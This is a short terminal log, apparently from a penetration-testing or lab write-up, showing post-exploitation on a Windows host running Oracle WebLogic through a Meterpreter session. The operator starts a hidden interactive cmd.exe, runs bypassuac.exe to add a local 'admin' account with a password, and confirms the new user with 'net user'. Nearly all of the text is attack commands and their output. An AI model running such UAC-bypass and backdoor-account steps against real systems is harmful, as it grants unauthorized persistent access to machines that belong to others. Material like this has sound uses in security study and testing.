 meterpreter > execute -f cmd.exe -i -H
Process 3688 created.
Channel 40 created.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Oracle\Middleware\user_projects\domains\base_domain>bypassuac.exe "net user admin qwer@1234! /add"
bypassuac.exe "net user admin qwer@1234! /add"
C:\Oracle\Middleware\user_projects\domains\base_domain>net user
net user
\\WEB 的用户帐户
-------------------------------------------------------------------------------
admin Administrator de1ay
Guest
命令成功完成。